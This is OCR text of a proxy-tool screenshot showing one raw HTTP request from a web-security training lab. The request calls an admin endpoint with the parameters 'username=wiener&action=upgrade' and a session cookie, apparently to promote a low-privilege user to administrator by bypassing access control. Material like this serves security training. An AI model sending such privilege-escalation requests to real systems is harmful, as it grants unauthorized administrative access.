 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a2e0003036be866803a4e83004b007f.web-security-academy.net
3 Cookie: session=vBuwSjja1c5BQmYtHVHsSP0plvrd3tww
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a2e0003036be866803a4e83004b007f.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a2e0003036be866803a4e83004b007f.web-security-academy.net/admin
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20